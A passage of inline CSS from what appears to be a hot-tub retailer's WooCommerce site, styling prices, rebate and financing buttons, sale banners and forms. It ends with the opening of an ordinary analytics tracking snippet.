.product_cat-lifestyle-series-2 span.rebatesmall {
    font-size: 18px;
}

.product_cat-lifestyle-series-2 p.price {
    display: none!important;
}

/* Hudson Bay */

.product_tag-hudson-bay .summary-container .product-border {
    display: none!important;
}


.product_tag-hudson-bay .product-sticky-top {
    display: none!important;
}

.product_tag-hudson-bay h3.msrp_price,
.product_tag-hudson-bay h3.fds_price,
.product_tag-hudson-bay h3.our_price,
.product_tag-hudson-bay h3.man_cash_rebate_price,
.product_tag-hudson-bay a.reabte_btn,
.product_tag-hudson-bay h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_tag-hudson-bay h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn.finance {
    background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
}

.product_tag-hudson-bay h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_tag-hudson-bay a.buttonfin {
    display: none!important;
}

.product_tag-hudson-bay .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_tag-hudson-bay h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_tag-hudson-bay h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_tag-hudson-bay h3.msrp_price strong, 
.product_tag-hudson-bay h3.fds_price strong, 
.product_tag-hudson-bay h3.our_price strong, 
.product_tag-hudson-bay h3.man_cash_rebate_price strong, 
.product_tag-hudson-bay a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}


.product_tag-hudson-bay h3.fds_price strong{
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_tag-hudson-bay  .price-wrap {
    display: none;
}

.product_tag-hudson-bay h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_tag-hudson-bay p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_tag-hudson-bay h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_tag-hudson-bay span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_tag-hudson-bay h3.fds_price .price {
	color:#000!important;
}

.product_tag-hudson-bay h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_tag-hudson-bay h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_tag-hudson-bay p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_tag-hudson-bay p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_tag-hudson-bay span.rebatesmall {
    font-size: 18px;
}


.product_tag-hudson-bay p.price {
    display: none!important;
}













/*  */
/* Rebate Show */
/*  */

div#popmake-778794 .gform_wrapper.gravity-theme #gform_1 .gfield_label, div#popmake-778794 .gform_wrapper.gravity-theme #gform_20 .gfield_label, div#popmake-778794 .gform_wrapper.gravity-theme #gform_35 .gfield_label {
    color: #000;
}

button#additional-discount {
    display: none;
}

h3.btn_rebate.button.block.popmake-778794.pum-trigger {
    font-size: inherit;
    background-color: #0000;
    border: 0px solid #1a1a1a;
    padding: inherit;
    color: #fff0;
    border-radius: inherit;
    transition: all 0.4s ease-in-out;
    font-weight: 600;
}

body.product-template-default.single.single-product .product_cat-plug-power-series h3.man_cash_rebate_price {
    display: block !important;
}

body.product-template-default.single.single-product.logged-in .product_cat-plug-power-series h3.man_cash_rebate_price {
    display: block!important;
}



body.product-template-default.single.single-product .product_cat-tranquility-series-spas h3.man_cash_rebate_price {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in .product_cat-tranquility-series-spas h3.man_cash_rebate_price {
    display: block!important;
}



body.product-template-default.single.single-product .product_tag-catalina-luxury h3.man_cash_rebate_price {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in .product_tag-catalina-luxury h3.man_cash_rebate_price {
    display: block!important;
}


.gform_wrapper.gravity-theme .gfield.gfield--width-full h2 {
    font-size: 24px;
    line-height: 34px;
    color: #000;
}








/* After Rebate Add To Cart Button Show */

/* Plug & Power */

body.product-template-default.single.single-product.plug-power-series-spas .product_cat-plug-power-series-spas form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.plug-power-series-spas .product-sticky-top {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.plug-power-series-spas .product_cat-plug-power-series-spas form.cart {
    display: block;
}

/* Catelina */

body.product-template-default.single.single-product.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block;
}

/* Tranquility */

body.product-template-default.single.single-product.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block;
}

body.page-template-default.page.page-id-57669 del span.woocommerce-Price-amount.amount bdi,body.page-id-19960 del span.woocommerce-Price-amount.amount bdi,body.page-template-default.page.page-id-20173 del span.woocommerce-Price-amount.amount bdi {
    opacity: 0;
    font-size: 0;
}

body.page-template-default.page.page-id-57669 ins span.woocommerce-Price-amount.amount,
body.page-id-19960 ins span.woocommerce-Price-amount.amount,body.page-template-default.page.page-id-20173 ins span.woocommerce-Price-amount.amount{
    position: relative;
    top: 20px;
}



body.page-template-default.page.page-id-57669 .products li.product .fusion-product-wrapper,
body.page-id-19960 .products li.product .fusion-product-wrapper,
body.page-template-default.page.page-id-20173 .products li.product .fusion-product-wrapper{
	    text-align: center;
}

body.page-template-default.page.page-id-57669 ins:before,
body.page-id-19960 ins:before,
body.page-template-default.page.page-id-20173 ins:before{
    content: "As low as";
    position: absolute;
}


.product .entry-summary .summary-container {
    float: left;
    width: 100%;
    background-color: #F6F6F6;
    padding: 30px;
    border-radius: 15px;
}


/* add on all products */

h3.in-housefin.new {
    font-size: 18px!important;
    font-weight: 400!important;
    text-align: center;
    padding: 5px 0px;
	color:#000;
}

.financing-txt, p.manufacturer {
    display: none;
}

@media screen and (max-width: 480px) {

	
	h3.btn_rebate a.reabte_btn {
	font-size: 24px;
	}
h3.in-housefin {
    font-size: 12px!important;
}
	
}

h3.msrp_price.instant_rebate_simple_price span.line-through.price {
    text-decoration: auto !important;
}
h3.msrp_price.instant_rebate_simple_txt {
    font-size: 14px;
    line-height: 22px !important;
    font-style: italic;
    margin-top: 0px;
    margin-bottom: 10px;
    font-weight: 100;
    color: #000;
}





.sale_price_show.hide,p.event-description.hide { display: none; }




/* Sale System Css Start */
/************************/
/************************/

/* p.event-description.show {
    display: none;
} */




body.hudson-bay-series p.event-description.hide,
body.lifestyle-series-2 p.event-description.hide,
body.plug-power-series p.event-description.hide,
body.tuff-standard-spas p.event-description.hide,
body.tranquility-series-spas p.event-description.hide,
body.catalina-luxury p.event-description.hide{
	display:none !important
}

body.hudson-bay-series .sale_price_show.hide,
body.lifestyle-series-2 .sale_price_show.hide,
body.plug-power-series .sale_price_show.hide,
body.tuff-standard-spas .sale_price_show.hide,
body.tranquility-series-spas .sale_price_show.hide,
body.catalina-luxury .sale_price_show.hide{
	display:none !important
}


body.hudson-bay-series p.event-description.show,
body.lifestyle-series-2 p.event-description.show,
body.plug-power-series p.event-description.show,
body.tuff-standard-spas p.event-description.show,
body.tranquility-series-spas p.event-description.show,
body.catalina-luxury p.event-description.show{
	display:block !important
}

body.hudson-bay-series .sale_price_show.show,
body.lifestyle-series-2 .sale_price_show.show,
body.plug-power-series .sale_price_show.show,
body.tuff-standard-spas .sale_price_show.show,
body.tranquility-series-spas .sale_price_show.show,
body.catalina-luxury .sale_price_show.show{
	display:block !important
}





body.hudson-bay-series .sale_price_show.show p.event-or, 
body.hudson-bay-series .sale_price_show.show p.event-interest, 
body.hudson-bay-series p.event-description.show {
    display: none !important;
}

body.lifestyle-series-2 .sale_price_show.show p.event-or, 
body.lifestyle-series-2 .sale_price_show.show p.event-interest, 
body.lifestyle-series-2 p.event-description.show {
    display: none !important;
}

body.plug-power-series .sale_price_show.show p.event-or, 
body.plug-power-series .sale_price_show.show p.event-interest, 
body.plug-power-series p.event-description.show {
    display: none !important;
}

body.tuff-standard-spas .sale_price_show.show p.event-or, 
body.tuff-standard-spas .sale_price_show.show p.event-interest, 
body.tuff-standard-spas p.event-description.show {
    display: none !important;
}





p.event-description{

}
.sale_price_show {
    border-radius: 30px;
    padding: 15px;
    text-align: center;

}


.hudson-bay-series p.event-description,
.lifestyle-series-2 p.event-description,
.plug-power-series p.event-description,
.tuff-standard-spas p.event-description{
	display:none !important;
}

.hudson-bay-series .sale_price_show,
.lifestyle-series-2 .sale_price_show,
.plug-power-series .sale_price_show,
.tuff-standard-spas .sale_price_show{
	display:none !important;
}



.tranquility-series-spas p.event-description,
.catalina-luxury p.event-description{
	display:none !important
}

.tranquility-series-spas .sale_price_show,
.catalina-luxury .sale_price_show{
	display:none !important
}



p.event-name, 
p.event-price,
p.event-interest {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
}

p.event-name, 
p.event-price,
p.event-interest {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
	margin-bottom:0px;
}

p.event-or{
		margin-bottom:0px;
}

p.event-description {
    padding: 10px 0px;
    font-size: 13px;
    line-height: 20px;
    text-align: center;
}

.sale_price_show {
    max-width: 80%;
    margin: auto;
    width: 100%;
}
p.event-description {
    max-width: 70%;
    margin: auto;
    width: 100%;
}


@media(max-width:768px){
	.sale_price_show {
    max-width: 100%;
    margin: auto;
    width: 100%;
}
p.event-description {
    max-width: 100%;
    margin: auto;
    width: 100%;
}
}
p.event-or span:before, 
p.event-or span:after {
    color: white;
    content: '';
    flex: 1;
    border-bottom: groove 2px;
    margin: auto 0.25rem;
}

.sale_price_show {
    border: 2px dashed #fff;
}

p.event-or span {
    display: flex;
    width: 80%;
    font-size: 20px;
    text-transform: uppercase;
    text-align: center;
    margin: auto;
}
 

/***********************/
/***********************/
/* Sale System Css End */


._1977, .aden, .brooklyn, .clarendon, .earlybird, .gingham, .hudson, .inkwell, .lark, .lofi, .mayfair, .moon, .nashville, .perpetua, .reyes, .rise, .slumber, .toaster, .walden, .willow, .xpro2 {
    position: inherit !important;
}

h3.in-housefin.new a {
    color: #2196F3!important;
}

body.tuff-standard-spas .quantity {
    display: none!important;
}

/* body.tuff-standard-spas button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none!important;
}
 */

body.tuff-standard-spas dl.tm-extra-product-options-totals.tm-custom-price-totals {
    display: none!important;
}



body.spaaccessories .sale_price_show, body.spaaccessories p.event-description {
    display: none;
}

body.spaaccessories .sale_price_show.hide, body.spaaccessories p.event-description.hide {
    display: none;
}


body.spaaccessories .sale_price_show.show, body.spaaccessories p.event-description.show {
    display: none;
}



/* After Avada Update */


h1.title-heading-left.fusion-responsive-typography-calculated p.title-heading-left.fusion-responsive-typography-calculated {
    color: #fff;
}

/* Extra */

/* .sale_price_show.show {
    background: #0a3161;
    color: #fff;
} */



body.tuff-standard-spas h3.prodPrice, 
body.tuff-standard-spas p.prodPrice,
body.tuff-standard-spas p.prodPrice.next{
	display:none !important;
}






/* Tax sale */

/* .wc-proceed-to-checkout {
    position: relative;
    height: fit-content;
}

.wc-proceed-to-checkout:after {
    content: "*Advertised Sale not applicable in the State of Maine. Cash discount offered in lieu of advertised sale where prohibited by law.";
    position: absolute;
    font-size: 10px;
    line-height: 13px;
    z-index: 9;
    bottom: -115px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
}
li.wc_payment_method.payment_method_authorize_net_cim_credit_card{
    position: relative;
    height: fit-content;
}

li.wc_payment_method.payment_method_authorize_net_cim_credit_card:before {
    content: "*Advertised Sale not applicable in the State of Maine. Cash discount offered in lieu of advertised sale where prohibited by law.";
    position: absolute;
    font-size: 10px;
    line-height: 13px;
    z-index: 9;
    top: -30px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
} 

*/



/* Labor Day Sale */
/* .display_block{
	display:inline-block;
}

.display_none{
	display:none;
} */



/* tr.cart-discount span.woocommerce-Price-amount.amount, tr.cart-discount td {
    opacity: 0 !important;
} */


/* ul.tabs.wc-tabs li:nth-child(1) {
    display: none;
}
*/



/* New Sale System */

.with_out_sale.sale_off {
    display: inline-block;
}

.with_out_sale.sale_on{
    display: none;
}

.with_sale.sale_off {
    display: none;
}
.with_sale.sale_on{
    display: inline-block;
}


/* additional */

p.event-or {
    display: none!important;
}
/* .lpi-custom-rs {
    display: none !important;
} */

/* body .lpi-ctm-summary.design_one.normal_sale {
    display: none !important;
} */


.companywords {
    font-size: 10px!important;
}

.woocommerce-product-rating-new {
    display: flex!important;
}

.woocommerce-product-rating-new {
    display: flex!important
    align-items: center!important
}

.woocommerce-product-rating-new__star {
    margin-right: 5px!important;
}






 




/* Wellness New Product */


body.wellness-series h1.product_title.entry-title, body.wellness-series .product .entry-summary .price, body.wellness-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none;
}



body.wellness-series .sale_price_show.hide,
body.wellness-series p.event-description.hide {
    display: none;
}



body.wellness-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}

/*  */

body.swim-series h1.product_title.entry-title, body.swim-series .product .entry-summary .price, body.swim-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.swim-series .sale_price_show.hide,
body.swim-series p.event-description.hide {
    display: none !important;
}


body.swim-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}
/*  */


body.pool-series h1.product_title.entry-title, body.pool-series .product .entry-summary .price, body.pool-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.pool-series .sale_price_show.hide,
body.pool-series p.event-description.hide {
    display: none !important;
}


body.pool-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}


/*  */


body.dual-temp-series h1.product_title.entry-title, body.dual-temp-series .product .entry-summary .price, body.dual-temp-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.dual-temp-series .sale_price_show.hide,
body.dual-temp-series p.event-description.hide {
    display: none !important;
}


body.dual-temp-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}

/* AQL Winterization Landing Page*
 * 11/29/2023 */
.list-wrap {
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px !important;
}
.list-desc.elementor-widget:not(:last-child) {
    margin-block-end: 0 !important;
}
.image-box-col .elementor-widget:not(:last-child) {
    margin-block-end: 0 !important;
	  margin-bottom: 0 !important;
}

.Winterization-info .elementor-widget:not(:last-child) {
		 margin-block-end: 0 !important;
     margin-bottom: 0 !important;
}
.Winterization-h2:not(:last-child) {
     margin-block-end: 0 !important;
	   margin-bottom: 0 !important;
}
.conserve-h2:not(:last-child) {
     margin-block-end: 0 !important;
	   margin-bottom: 0 !important;
}
.warning-title:not(:last-child) {
     margin-block-end: 0 !important;
	  margin-bottom: 0 !important;
}
.not-symbol:not(:last-child) {
			margin-block-end: 0 !important;
      margin-bottom: 0 !important;
}

.prevent-title:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.image-item:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.aqua-living-icon:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.cover-h2:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.contact-b:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.banner-bottom:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.s-list:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.list-desc-1:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.s-icon:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.img-pp:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}

.step-information .elementor-widget-container {
    border-width: 0px !important;
}

/* step */

.step-t{
	  font-family: "Open Sans", Sans-serif;
    font-size: 30px !important;
    font-weight: 700 !important;
    line-height: 40px !important;
}
.step-desc{
	font-weight: 400;
  font-size: 18px;
  line-height: 22.9px;
	margin-top: 10px;
	margin-bottom: 0;
}
.blue-text{
	 color: #015F99 !important;
}
.black-text{
	color:#484848 !important;
}
.white-text{
	color: #FFF !important;
}
.step-information .elementor-widget-container {
    border-width: 0px !important;
}
.m-t-b {
    margin: 10px 0 !important;
}
.warning-title p, .extend-title p, .Winterization-h2 p{
	margin-bottom: 1rem;
}
.list-p p, .s-icon p, .image-item p,
.aqua-living-icon p, .banner-bottom p, .s-list p, .list-desc-1 p, .img-pp p, .spa-t p, .spa-desc p{
    margin-bottom: 0;
}

.not-symbol p{
	margin-bottom: .5rem;
}
.prevent-title p, .top-banner-desc p{
	margin-bottom: 1.3rem;
}
.conserve-h2 p, .top-title p, .cover-h2 p{
	margin-bottom: 1rem;
}


@media(min-width:1024px)
{
	.inline-image{
		display: inline-flex !important;
	}
}

.page-id-783809 main#main {
    margin: 0px!important;
    padding: 0px!important;
}

.single.single-product dt.tm-final-totals {
    display: none!important;
}

.single.single-product dd.tm-final-totals {
    display: none!important;
}

.tc-label-text {
    padding-left: 15px;
}

.gform_wrapper.gravity-theme .gfield_required {
    padding-left: 16px;
}

.gform_wrapper.gravity-theme .gfield_label {
    padding-left: 16px;
}




.wpcsi-shoppable-image .wpcsi-tag {
    background: #155f99;
    color: #ffffff;
}

.wpcsi-shoppable-image .wpcsi-popup .wpcsi-text {
    max-height: 300px;
    overflow: auto;
    text-align: center;
    padding: 0px;
    font-size: 13px;
    width: auto !important;
    left: 0 !important;
    right: 0 !important;
    margin: auto;
    text-align: center;
    transform: translate(-0%, calc(0% - 0px));
}






.gform_wrapper_19 .with_out_sale, .gform_wrapper_19 .with_sale {
  color: #2873B6 !important;
}

.gform_wrapper_19 .insite{
color: #2873B6 !important;
}



#gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), 
#gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], 
#gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, 
#gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large {
  height: 50px;
  }

/* 
#gform_wrapper_19 #gform_submit_button_19 {
  background: #2873B6 !important;
  font-family: 'Poppins' !important;
  font-weight: 500 !important;
  padding: 15px !important;
  border-radius: 5px !important;
  opacity: 1;
  width: 100%;
}
 */
 #gform_wrapper_19 .with_out_sale, #gform_wrapper_19 .with_sale { color: #2873B6 !important; } #gform_wrapper_19 .insite{ color: #2873B6 !important; } #gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), #gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large { height: 50px; } 
/* #gform_wrapper_19 #gform_submit_button_19 { background: #2873B6 !important; font-family: 'Poppins' !important; font-weight: 500 !important; padding: 15px !important; border-radius: 5px !important; opacity: 1; width: 100%; } */
#gform_wrapper_19 .with_out_sale, #gform_wrapper_19 .with_sale { color: #2873B6 !important; } #gform_wrapper_19 .insite{ color: #2873B6 !important; } #gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), #gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large { height: 50px; }

/* #gform_wrapper_19 #gform_submit_button_19 { background: #2873B6 !important; font-family: 'Poppins' !important; font-weight: 500 !important; padding: 15px !important; border-radius: 5px !important; opacity: 1; width: 100%; } */

	div#display_off .image_none_d {
    display: none;
		margin-bottom:20px;
}


body .pum-theme-55150 .pum-content + .pum-close, body .pum-theme-lightbox .pum-content + .pum-close {
    position: absolute;
    height: 30px;
    width: 84px;
    left: auto;
    right: -15px !important;
    bottom: auto;
    top: 10px;
    padding: 0px;
    color: #000000;
    font-family: Arial;
    font-weight: 400;
    font-size: 20px;
    line-height: 20px;
    border: 0px solid #ffffff00;
    border-radius: 30px;
    box-shadow: 0px 0px 15px 1px rgb(2 2 2 / 0%);
    text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 );
    background-color: rgb(0 0 0 / 0%);
}

@media(max-width:1024px){
div#display_off .image_none {
    display: none;
}
	
	div#display_off .image_none_d {
    display: block;
}

}


html:not(.avada-has-site-width-percent) #main, html:not(.avada-has-site-width-percent) .fusion-secondary-header, html:not(.avada-has-site-width-percent) .header-v4 #small-nav, html:not(.avada-has-site-width-percent) .header-v5 #small-nav, html:not(.avada-has-site-width-percent) .sticky-header .sticky-shadow {
    padding-left: 30px;
    padding-right: 30px;
    margin-top: 5px;
    padding-bottom: 5px;
}




button#place_order {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
/*     filter: drop-shadow(0px 0px 0px #D6A70F); */
    padding: 20px 25px !important;
    padding-right: 45px !important;
}


button#place_order:hover {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #1AC2FF 19.8%, #0A4B6F 92.38%) !important;
/*     filter: drop-shadow(0px 0px 0px #D6A70F); */
    padding: 20px 25px !important;
    padding-right: 45px !important;
	border:1px solid #fff;
}


button#place_order:before {
    content: "";
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 12px;
}



























ul.products.clearfix.products-4 img {
    border-style: none;
    vertical-align: top;
    max-width: 100%;
    /*height: 194px !important;*/
}

.fusion-woo-product-design-clean .products .product .product-title, .fusion-woo-product-design-clean .slides .product .product-title {
    font-style: italic;
    font-size: 80%;
}





  


.gform_wrapper.gravity-theme input.gform_button {
    color: #fff !important;
    display: block !important;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    border-radius: 50px !important;
    min-width: 150px !important;
    font-size: 16px !important;
    line-height: 22px !important;
	margin: 0px 0px 0px 0px !important;
    max-width: 200px !important;
}

.gform_wrapper.gravity-theme input.gform_button:hover {
    background: linear-gradient(12.48deg, #1AC2FF 19.8%, #0A4B6F 92.38%) !important;

}

.gform_wrapper.gravity-theme .gform_footer.top_label {
    position: relative !important;
    padding: 3px !important;
    border-radius: 50px !important;
    border: 0px !important;
    color: #fff !important;
    width: fit-content;
    height: auto !important;
    box-shadow: none;
	margin: 30px 0px 0px 0px !important;
}



/* password form */
.post-password-form .fusion-button {
    padding: 10px 25px !important;
}

/* Review button */

form#commentform p.form-submit input#submit {
    width: 139px;
    height: 45px;
    text-indent: -9999px;
    display: block;
    background: url(/wp-content/uploads/2024/03/finance-now-hover.png) no-repeat 0 0;
    background: url(/wp-content/uploads/2024/03/finance-now-hover.png) no-repeat 0 0;
    border: 0;
    padding: 0;
    cursor: pointer;
    background-size: contain;
}
form#commentform p.form-submit input#submit:hover{
	    width: 139px;
    height: 45px;
    text-indent: -9999px;
    display: block;
    background: url(/wp-content/uploads/2024/03/finance-now.png) no-repeat 0 0;
    background: url(/wp-content/uploads/2024/03/finance-now.png) no-repeat 0 0;
    border: 0;
    padding: 0;
    cursor: pointer;
    background-size: contain;
}

.gchoice.gchoice_13_5_1 {
    margin-top: -10px!important;
}

.pum-overlay.pum-active {
        opacity: 1 !important;
        display: block !important
}



/* 
.postid-777898 .lpi-sale-content-box {
    display: none;
}

.postid-777898 .two{
	display:none;
} */


input.fusion-button.button-default.fusion-button-default-size {
    background-color: #000 !important;
}


span.berocket-label-user-image {
    height: 150px !important;
    width: 150px !important;
    top: -25px !important;
    position: relative;
    right: -25px !important;
    background-size: cover !important;
}


.faq-font a {
    font-size: 16px !important;
    line-height: 22px !important;
}

@media screen and (max-width:1025px){
        img.instock-image {
    	right: -9% !important;
    	top: -64px !important;
    	margin-top: 6%;
    	margin-right:6%;
    	width:7em !important;
    }
}



body.post-template-default.single.single-post main#main img {
    max-height: 400px;
    object-fit: cover;
}




/* cart page independence sale */





dl.tc-epo-metadata.variation {
    margin-top: 30px !important;
}





@media(max-width:767px){
	
	.fusion-product-name-wrapper {
    display: block;
    align-items: center;
}
	
	
}
.fusion-flexslider.flexslider.fusion-flexslider-loading.post-slideshow.fusion-post-slideshow {
    display: none;
}
/*23/09/24  */
.grp-3-btn .elementor-button.elementor-size-sm {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
}
.grp-3-btn .elementor-button-wrapper {
    padding: 2px 2px !important;
    text-transform: uppercase;
    font-weight: 700 !important;
    position: relative;
    background: linear-gradient(to right, white, #1AC2FF);
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
    font-size: 20px !important;
    line-height: 30px !important;
}

.grp-3-btn .elementor-button.elementor-size-sm:hover {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg,#1AC2FF 19.8%,  #0A4B6F 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
}
.elementor-794560 .elementor-element.elementor-element-72dcb4d1 .jet-range__slider__track__range {
    color: #009FF6;
}
.display-sec {
    display: none;
}


/* Clearance Menu Hide */
/*
li#menu-item-794839 {
    display: none;
}*/



@media(max-width:1520px) and (min-width:1024px){

body:before {
    content: "";
    position: absolute;
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/8kbadge.png);
    background-repeat: no-repeat;
    height: 140px;
    width: 130px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 58px;
}
	}


.tc-image.radio-image.tc-center.tm-tooltip {
  border-radius: 40px;
  width: 70px;
}


.displaynoneupperpart {
    display: none !important;
}

.postid-800426 .product .entry-summary .price, .postid-800417 .product .entry-summary .price{
	display:block;
}

/* View hydropad hover*/


.hover-preview {
    position: relative;
    display: inline-block;
    cursor: pointer;
    font-weight: bold;
    color: #0073aa; /* WooCommerce blue */
  }

  .hover-gallery {
    display: none;
    position: relative;
    top: 0%;
    left: 0;
    background: #fff;
    z-index: 99;
    white-space: nowrap;
		overflow: visible;
  }

.hover-preview:hover .hover-gallery {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    column-gap: 5px;
    row-gap: 10px;
}


.hover-preview:hover .hover-gallery img {
    max-width: 220px;
    max-height: 220px;
    object-fit: cover;
    width: 100%;
    height: 100%;
}




.pum-container.pum-responsive.pum-responsive-medium {
        margin-left: auto;
        width: 60%;
        margin-right: auto;
        text-align: center;
        right: 0;
        left: 0;
        top: 40px;
    }		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-29431.us.tvsquared.com/"
          :
          "http://collector-29431.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-7209546381-1"]);
